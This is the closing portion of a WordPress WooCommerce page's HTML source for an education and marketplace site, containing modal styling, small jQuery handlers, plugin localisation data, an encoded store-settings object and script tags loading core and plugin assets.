			.plugify_modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.plugify_close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.plugify_close:hover,
			.plugify_close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}

			
		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					// console.log('asdfasdf');
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.plugify_close').css('display', 'block');
				});
				jQuery('body').on('click', '.plugify_close', function(){
					jQuery(this).parentsUntil('plugify_modal').parent().removeClass('active_modal');
					jQuery(this).parentsUntil('plugify_modal').find('.h1class').css('display', 'none');
					jQuery(this).parentsUntil('plugify_modal').find('.plugify_close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
		        <script>
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
		                <script>
                    jQuery(document).ready(function () {
                        jQuery('p#user_switching_switch_on').css('float', 'right').css('padding-right', '10px');
                    })
                </script>
						<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <script>
        jQuery(document).ready(function($) {
            var currentURL = window.location.href;

            // Check if the current URL contains "/es/your-order-has-been-placed"
            if (currentURL.includes('/es/your-order-has-been-placed')) {
                $('.classic-block a.btn').attr('href', function(index, oldHref) {
                    return oldHref.replace('https://dizzy.com/my-account', 'https://dizzy.com/es/my-account');
                });
            }
        });
    </script>
        <script>
        jQuery(document).ready(function($) {
            // Function to apply phone mask
          jQuery(document).ready(function($) {
    // Define the mask options
    var phoneMaskOptions = {
        mask: '(999) 999-9999', // Example mask for US phone numbers
        clearMaskOnLostFocus: true
    };

    // Function to apply mask to input fields based on ID pattern
    // function applyPhoneMask() {
    //     // Use the selector pattern from localized script data
    //     $(phone_mask_params.selector).each(function() {
    //         $(this).inputmask(phoneMaskOptions);
    //     });
    // }

    // Apply the phone mask once the document is fully loaded
    //applyPhoneMask();

    // Optionally, reapply masks if new elements are dynamically added to the page
    // $(document).ready(function() {
    //     applyPhoneMask();
    // });
});
      
        });
    </script>
    
<style type="text/css" media="all">
tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-color: #00578a;--gr-btn-background: #8ed1fc;--gr-btn-border-color: #0693e3;--gr-btn-border-style: solid;--gr-btn-border-radius: 5px 5px 5px 5px;} .wp-block-themeisle-blocks-button .wp-block-button__link:hover {--gr-btn-background-hover: #abb8c3;}
</style>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=a7aab132721a0ef865695d5cfdc746fb' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://dizzy.com/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<script type="text/javascript" id="automator-closure-js-extra">
/* <![CDATA[ */
var automatorClosure = {"nonce":"c97c25e341"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-automator/src/assets/closure/dist/redirect.min.js?ver=6.3" id="automator-closure-js"></script>
<script type="text/javascript" id="wc-price-based-country-ajax-geo-js-extra">
/* <![CDATA[ */
var wc_price_based_country_ajax_geo_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/ajax-geolocation.min.js?ver=4.0.9" id="wc-price-based-country-ajax-geo-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"86424","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//dizzy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.7.0.2" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

                                $('.ld-icon.ld-icon-comments').addClass('fa fas fa-exclamation-triangle ');
                
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"sleek","template":"grid-banner"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.7.1" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/dizzy.com\/wp-json\/","restNonce":"b7d6d58efe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.11" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=c805309b07586da6f60a" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=59277a6dafa851088bd0" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dizzy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b7d6d58efe" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dizzy.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fgeneral-product-icon.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22The%20American%20Institute%20of%20Balance%20%5Cu00ae%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A270%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A267%2C%22title%22%3A%22Marketplace%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmarketplace%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A268%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A269%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A15951%2C%22title%22%3A%22Education%20Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Feducation-privacy-policy%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22__experimentalUseReact18%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=eb5ac71a827c4c81fed8" id="wc-settings-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=cbfeee947018662b965a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=bda84b1be3361607d04a" id="wc-types-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'e77a161df7',
				wcStoreApiNonceTimestamp: '1769121920'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=f3c3ad2e0f2ca96a11da" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=38d3da1666bedcf43575" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=0c39bf995e247714a767" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
